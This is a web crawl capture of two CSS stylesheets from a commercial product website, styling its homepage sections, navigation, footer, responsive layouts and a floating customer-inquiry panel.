.advantage_desc1 a, .advantage_desc3 a{color: #fff;}

.advantage:hover .advantage_bg{top: 0;bottom: 0;height: 100%;}
.advantage2:hover .advantage_bg{top: 110px;}
.advantage3:hover .advantage_bg{top: 110px;}
.advantage:hover .advantage_desc{padding-top: 180px;top: 0;bottom: 0;background: rgba(0,0,0,.6);}
.advantage2:hover .advantage_desc{top: 110px;}
.advantage3:hover .advantage_desc{top: 110px;}
.advantage:hover .advantage_desc2{color: #fff;}
.advantage:hover .advantage_desc4 {color: #fff;}
.advantage2:hover .advantage_desc a,.advantage4:hover .advantage_desc a{color: #fff;}
.advantage .advantage_desc a:hover{color: #b80025;border-bottom-color: #b80025;text-decoration: none;}
.advantage:hover img{filter: brightness(0)invert(1);}

/*首页产品*/
.product_head h2{ font-size:48px; text-align: center; font-weight: bold; color: #000; margin-top: 35px;font-family: playfair display,serif;}
.product_head p{text-align: center; color: #666;padding-bottom: 20px;}
.product_head span{color: #b80025;}
.product_list{clear: both;padding: 5px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 350px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;max-height: 300px; max-width: 100%;height: auto; margin-bottom: 10px; padding: 0px 0px 0px 0px;}
.product_list2 div.product_img{min-height: 260px;margin-bottom: 10px;}
.product_title{text-align: center;height: 40px;}
.product_title a{font-size: 16px;color: #2F2F2F;}
.product_title a:hover{text-decoration: none;color:#b80025;}

/*首页联系我们*/
.contact_bg{background: linear-gradient(to right,#B80025,#fff);padding:0;display: inline-block;}
.contact_bg img{width: 95%;}
.contact_head{margin-top: 35px;}
.contact_head h2{font-size: 38px;font-weight: bold;margin-top: 50px;font-family: 'Poppins', sans-serif;}
.contact_head p{font-size: 16px;color: #777; margin-bottom: 25px;}
.contact_img{max-width: 100%;}
.contact_bg .codeimg{height:48px;max-height:48px;margin: 15px 0;width: -webkit-fill-available;}

.form_in .form-control{margin: 15px 0;border-radius: 8px;height: 50px;}
.butt_in{padding:0;text-align: center;}
.butt_in button{display: block;width: 180px;padding: 15px 0px;color: #fff;background-color: #B80025;border:1px solid #B80025;border-radius: 10px;font-weight: bold;margin-top: 15px;}
.butt_in button:hover,.about_btn:focus{color: #fff;text-decoration: none;background-color: #444;border:1px solid #444;}
.form_in textarea.form-control{height: auto;}
.form_in div{padding:0;}
 
/*首页-新闻资讯*/
.news_date {text-align: center;color: #b80025;}
.news_date span{font-size: 36px;}
.news_title{margin: 0px;padding-bottom: 20px;line-height: 22px;height: 70px;border-bottom: 1px solid #666;}
.news_title a{font-size: 20px;color: #333;}
.news_title a:hover{text-decoration: none;color:#b80025;}
.news_desc{padding: 0;margin-bottom: 20px;}
.news_desc p{height: 2px;background: #b80025;width: 0%;transition: all .3s;margin-top: -3px;margin-bottom: 20px;}
.news_desc:hover p{width: 100%;}

.form_in .form-control{margin: 10px 0;border-radius: 0;border: 1px solid #ccc;background-color: transparent;}
.butt_in{text-align: center;padding: 0;}
.butt_in button {width:100%;height:35px;font-size:15px;background: transparent;color:#fff;margin: 10px 0;border:1px solid #fff;transition: 0.5s;-webkit-transition: 0.5s;-moz-transition: 0.5s;}
.butt_in button:hover{background-color:#444;color:#fff;border:1px solid #444;}
.form_in {margin: 0 -15px;}

/*列表页-面包屑*/
.bread_bg{background-color: #f3f3f3;margin-top: 20px;}
.bread_nav{padding: 10px 20px;}
.bread_nav span{color: #b80025;padding-right: 6px;}
.bread_nav a{color: #2F2F2F;}
.bread_nav a:hover{color: #b80025;text-decoration: none;}

/*左侧联系*/
.index_contact{margin:30px 0px 35px 0px;}
.index_contact P{clear: both;}


/*栏目导航*/
.left_nav{ clear: both;}
.index_left_nav{padding-top: 25px; margin: 0 15px;}
.left_h2{background:url(../images/title_line.jpg) left bottom no-repeat; font-size: 21px; display: block; margin-top: 25px; padding: 0px 0px 14px 15px; color: #B80025;}
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:15px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; background: url(../images/left_li.gif) 6px 15px no-repeat;padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#2F2F2F;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#B80025;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url(../images/left_sli.gif) 0px 13px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#2F2F2F;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#B80025;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #B80025;}

.list_box{clear: both; }

/*左侧新闻*/
.left_news{clear: both; list-style:none;margin:0px; padding:0px;}
.left_news li{color:#545455;border-bottom: 1px dotted #dddddd;background: url(../images/li.png) no-repeat left 12px;line-height:21px; padding: 10px 0px; padding-left:16px;}
.left_news li a{color:#2F2F2F;}
.left_news li a:hover{ text-decoration:none;color:#B80025; }

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:6px 0px 20px 0px;}
.list_news li{color:#898989;background: url(../images/li.png) no-repeat left 14px;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#2F2F2F;}
.list_news li a:hover{text-decoration:none;color:#B80025;}
.news_time{ float:right;}
.contents{clear: both; padding:6px 2px 0px 2px; line-height:28px; overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:18px;color:#434343;font-weight:bold; line-height: 34px;}

/*分页样式*/
.page{clear:both; margin:20px 0px 40px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:26px; font-size:20px; color: #B80025; padding-bottom:10px;border-bottom: 1px dotted #cccccc; }
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px;overflow: auto;}
.photo_con{ clear: both; margin:0px 0px 20px 0px; padding:10px 0px 20px 0px; line-height:26px;overflow: auto;}

.related_h2{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;font-family:'Roboto',Arial,Helvetica, sans-serif;}
.related_list{padding-top: 12px;}
.related_news{ padding-top: 0px; clear: both;}


.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #B80025; border-radius: 0px; border: none; transition:background 0.3s;}
.page-btn:hover,.page-btn:focus{background-color:#ff893b; }
.grey-btn{border-radius: 0px;border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 50px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}

/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#337AB7;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#337AB7;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 18px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}
.tags_ul{ margin-top: 0px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #777; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:180px; margin: 0 auto; }
#translate-this{margin: 15px 0px 10px 0px;}

/*首页Tags*/
.tags_box{background-color: #545454; padding: 9px 0px 9px 0px; text-align: center;color: #E9E9EA;font-size: 13px;}
.tags_box a{color: #E9E9EA; border-right: 1px solid #BBBBBB; padding:0px 8px 0px 8px;font-size: 13px;}
.tags_box a:hover{text-decoration: none; color: #B80025;}
.tags_box a:last-child{border-right:0px;}
.tags_box button{display: none;}
.tags_title{font-size: 13px; margin-right: -6px;}
.tags_title a{padding:0px 10px 0px 0px;}
.tags_title:after{content:"：";}

/*友情链接*/
.link_box{background-color:#444444; padding: 10px 0px; text-align: center;color: #E9E9EA;font-size: 13px;}
.link_box a{color: #E9E9EA; border-right: 1px solid #BBBBBB; padding:0px 10px 0px 10px; font-size: 13px;}
.link_box a:hover{text-decoration: none; color: #B80025;}
.link_box a:last-child{border-right:0px;}
.link_box button{display: none;}
.link_title{font-size: 13px; margin-right: -6px;}
.link_title:after{content:"：";}

/*底部信息*/
footer{color:#fff;padding:50px 0px 0px 0px;background-color: #222222;font-size: 15px;}
.footer_contact {line-height: 28px;}
.footer_icon {padding-top: 10px;}
.footer_icon a:hover{text-decoration: none;}
.footer_icon img{width: 40px;height: 40px;}
.footer_sitemap{color: #fff;}
.footer_sitemap:hover,.footer_sitemap:focus {color: #115F90;text-decoration: none;}
footer .about_content {font-size: 12px;line-height: 2;color: #fff;margin: 0;}
.logo1 {max-width: 240px;}


/*底部分类*/
.footer_menu a{color: #fff;line-height: 20px;}
.footer_menu a:hover{color:#444444;text-decoration: none;}
.footer_menu_first{font-family: 'Poppins', sans-serif;font-size: 20px;font-weight: bold;text-transform: uppercase;}
.footer-bar {padding: 10px 0;text-align: center;color: #fff;background-color: #B80025;margin-top: 30px;}
.footer-bar p{margin: 0px;}
.footer-bar a{color: #fff;}

.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;color:#898989;cursor:pointer;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;cursor:pointer;}
.foot_nav a{color:#898989;display:block;cursor:pointer;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}


/*大屏幕*/
@media screen and (min-width: 769px) {
      .logo{margin:15px 0px 0px 0px; max-width:330px; max-height: 70px;}
      .flash{margin-top: 78px;}
      .navbar{min-height: 80px;}
      .navbar-nav{float:right;}
      .navbar-nav > li > a {text-align: center;}
      .navbar-default .navbar-nav > li > a{padding:30px 22px 30px 22px;color: #312b2b;font-size: 16px;}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
         background-color: #444444; color: #fff; }

      .small-nav{min-height: 50px; margin-top: 0px;background: rgba(255,255,255,0.9);box-shadow: 0px 3px 4px rgba(0, 0, 0,0.1);}
      .small-nav .navbar-nav > li > a{padding-top: 20px; padding-bottom:20px;}
      .small-nav img.logo{max-height: 50px; max-width:220px; margin:5px 0px 0px 0px;}

      .nav_small{background: rgba(184,0,37,0.9);padding: padding:30px 22px 30px 22px; border-radius: 0px; border: none; }
      .nav_small > li{}
      .nav_small > li > a{line-height:26px; color: #fff; font-size: 13px;}
      .nav_small > li > a:hover{color: #fff; background-color: #444444;}
       #app_menudown,#small_search{ display:none; }
      .index_left_nav,.footer_nav{display:none; }
}


/*小屏幕*/
@media screen and (max-width: 768px) {
     .logo{margin:5px 0px 5px 10px; max-width:180px; max-height: 40px;}
      .flash{margin-top: 50px;}
      .navbar{min-height: 50px;}
      .navbar-default .navbar-brand {color: #fff; font-size: 16px;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #fff;}
      .navbar-toggle{}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:none;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
      }
      .navbar-default .navbar-toggle .icon-bar{}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li {}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #B80025; color: #fff;}

       .small-nav{margin-top: 0px;background: rgba(255,255,255,0.9);box-shadow: 0px 3px 4px rgba(0, 0, 0,0.1);}

      .top_name,.home-btn,.page_bg,.center_nav,#app_menudown1{display: none;}
      .language{border-left: 0px; border-right: 0px; }
      .list_box{margin-top: 75px;}
      #topsearch{display: none;}
      .index_adv{margin-top:20px; margin-bottom:40px; padding-left: 10px; padding-right: 10px;}
      .index_adv div.bx-pager{ display:none;}
      .about_h2{margin-top:32px;}
      .left_h2{margin-top: 25px;}
      .list_related h2.left_h2{margin-top: 60px;}
      .product_img,.product_list2 div.product_img{min-height: 100px; margin-bottom:10px;}
      .related_list div.product_img{min-height: 180px;}
      .product_con img,.contents img{width:100%;}
      .case_bg{padding-bottom: 25px;}
      .index_news li span{left: -28px;}
      .news_box{margin-top:0px;}
	  
      .news_img{min-height: 250px;margin-bottom: 20px;}
      .news_title{text-align: center;}
      .news_desc{text-align: center;}
      .right_new_time,
      .news_time {display: none;}
 
      .left_news ul{padding-bottom: 20px;}
      .index_contact{margin-top:5px;}
      .product_h1{ line-height:22px; font-size:16px; margin-top: 35px;}
      .feedback{margin-top:20px;}
      .page{margin:10px 0px 10px 0px;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      .link_box{padding-left: 7px;}
      .link_box a{display: block;border-right:0px;padding:4px 0px;}
      .link_title{display: block;}
      .link_title:after{content:"";}
      .link_box button{display: inline-block; background-color: transparent; border: none; float: right; margin-top: -20px;}
      .link_box button:hover,.link_box button:focus{color: #99A1C5;}
      .link_list{display: none; padding-top: 7px;}
      .tags_box{padding-left: 7px;}
      .tags_box a{display: block;border-right:0px;padding:4px 0px;}
      .tags_title{display: block;}
      .tags_title:after{content:"";}
      .tags_box button{display: inline-block; background-color: transparent; border: none; float: right; margin-top: -20px;}
      .tags_box button:hover,.tags_box button:focus{color: #99A1C5;}
      .tags_rows{display: none; padding-top: 7px;}
      footer{ margin-bottom:50px;}
      .product_img>a{display:  block;padding-top: 100%;position:relative;}
      .product_img a img{position:absolute;top:0;left:0;height: 99.8%;}
	  .product_head h2,.about_h2,.contact_head h2,.about_head h2{font-size: 28px;line-height: 120%;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*370px到768px*/
@media screen and (min-width:370px) and (max-width:768px) {
  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
}





--- FILE ---
content_type: text/css
request_url: http://www.51goeuro.com/Public/css/online.css?v=1759978497
body_size: 1674
content:
/*service*/
#service{position:fixed;right:-230px;top:10px;z-index:999999999;margin:200px 0 0 0; font:14px;transition: 0.5s all;-webkit-transition: 0.5s all;-o-transition: 0.5s all; -moz-transition: 0.5s all;-ms-transition: 0.5s all; color:#666;}
#service ul{padding:0;list-style:none;}

.online_title{background:#666666; text-align:center;font-family:'poppins-semibold';   font-size:13px; color:#fff; text-transform:uppercase; padding:10px 0;}
.online_title img{ max-width:30px; margin-right:5px;}
#service a{ color:#666; font-size:13px;}
#ser_main{position:relative;z-index:9;top:0px;}
#ser_main a{display:block;overflow:hidden;}
#ser_main #floatShow1{background:url(../images/ser-30.png) no-repeat;height:180px;width:44px;z-index:99999; position:absolute; left:-44px; top:0px;}

#online{float:left;background:#fff;overflow:hidden; width:230px;-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0 rgba(0, 0, 0, 0.1);position:relative; border:1px solid #ddd;}
.onlineMenu ul li{ padding:10px 10px; border-bottom:1px solid #eee;}
.onlineMenu ul li:last-child{ border:none;}
.onlineMenu ul li:nth-child(2){ background:#e5e5e5;}
.onlineMenu .serm_top{text-align:center;padding-bottom:10px;}
.onlineMenu .call{text-align:left;}
.call{ padding:6px 10px; font-size:13px;}
.call img{display:inline-block;vertical-align:middle; margin-right:6px; }
.call a:hover{color:#005da2 !important;}
#service:hover{ right:0px;transition: 0.5s all;-webkit-transition: 0.5s all;-o-transition: 0.5s all; -moz-transition: 0.5s all;-ms-transition: 0.5s all;}
#service:hover #ser_main #floatShow1{ left:120px; z-index:-11; opacity:0;}
#service h4{ font-size:14px; color:#666; margin:0px; line-height:25px;font-family:'poppins-semibold';  }

/*service*/
#online_qq_layer{z-index:9999999;position:fixed;right:0px;bottom:0; }
#floatShow{display:block;}
#floatHide{display:none;}
#online_qq_tab{position:relative;z-index:9;}
#online_qq_tab #floatShow{overflow:hidden;background:url(../images/ser_2.png) no-repeat right bottom;  height:38px; width:250px; padding-top:7px; font-size:14px; padding-left:52px; text-transform:uppercase; color:#fff;}
#online_qq_tab #floatShow img{ max-height:24px; float:right; margin-top:6px;}
#online_qq_tab #floatHide img{ max-height:32px; float:right; margin-top:2px;}
#online_qq_tab #floatHide{overflow:hidden;background:#005da2 url(../images/ser_1.png) no-repeat left center; width:100%; height:36px; font-size:13px;  color:#fff; line-height:36px; padding-left:50px; width:300px;text-transform:capitalize;}
#onlineService{display:inline;width:300px; overflow: hidden;display:none;background: #fff; font-size:12px;box-shadow:0px 0px 10px rgba(0,0,0,0.2); border:1px solid #eee;}
#online_qq_layer .inquiry .btn_1{ display:inline-block; line-height:34px; height:34px;  font-size:12px; color:#fff; text-transform:uppercase; background:#005da2 ; border:none; width:100%; text-align:center;}
#onlineService .p{ margin:8px 0; color:#808080; line-height:22px; font-size:12px;}
.i_message_inquiry h4{ font-size:16px; color:#ff8e09  ; text-transform:uppercase;font-family:'poppins-semibold';  }
.i_message_inquiry { padding:10px; padding-top:20px; padding-bottom:20px;}
.my_btn2{background: #ff8e09  none repeat scroll 0 0; border: medium none; color: #fff; display: inline-block; font-family:'poppins-semibold';    font-size: 16px; margin-top:15px; padding: 8px 15px; text-transform: uppercase;transition: all 0.5s ease 0s;}
.my_btn2{ background:#005da2; color:#fff; line-height:38px; font-size:14px; font-family:'poppins-semibold';   display:inline-block; padding:0px 26px; text-transform:uppercase; margin-top:15px;} 
.my_btn2 i{ margin-left:10px;transition: 0.5s all;-webkit-transition: 0.5s all;-o-transition: 0.5s all; -moz-transition: 0.5s all;-ms-transition: 0.5s all;}
.my_btn2:hover i{ margin-left:20px;}

#online_qq_layer .inquiry .btn_1:hover{ background:#005da2;}
.i_message_inquiry .inquiry .input-group-addon{ background:none; border:none; border-radius:0px; padding:0px 10px;}
.i_message_inquiry  .inquiry .input-group-addon i{ line-height:30px; font-size:13px;}
.i_message_inquiry  .inquiry .form-control{ height:30px; border:none; background:none; border-radius:0px; line-height:30px; color:#999; font-size:12px;}
.i_message_inquiry  .inquiry  #message{ height:80px;}
.i_message_inquiry  .inquiry .input-group{ border:1px solid #ddd; background:#fff; height:32px; margin-bottom:20px;}
@media only screen and (max-width: 768px) {
#onlineService{ width:100%;}
#online_qq_layer{ width:100%;}
#online_qq_tab{ width:100%;}
#online_qq_tab #floatShow{ background:url(../images/inquiry_ico.png) no-repeat; width:46px; height:46px; position:absolute; left:50%; bottom:10px; margin-left:-23px; padding-left:46px;}
#online_qq_tab #floatHide{ width:100%; background:#005da2 url(../images/ser_1.png) no-repeat left center; width:100%; height:36px;}
}
/*back-top*/
.totop{width:46px; height:46px; position:fixed; right:30px; bottom:80px; z-index:9999; display:none; background:rgba(51,51,51,0.6) url(../images/top.png) no-repeat ;-moz-transition: all 0.5s;-o-transition: all 0.5s;-webkit-transition: all 0.5s;transition: all 0.5s; border-radius:5px;}
.totop:hover{background:#333333 url(../images/top.png) no-repeat ;}

.qrcodePanel img{display: none;}
.qrcodePanel:hover img{display: block;}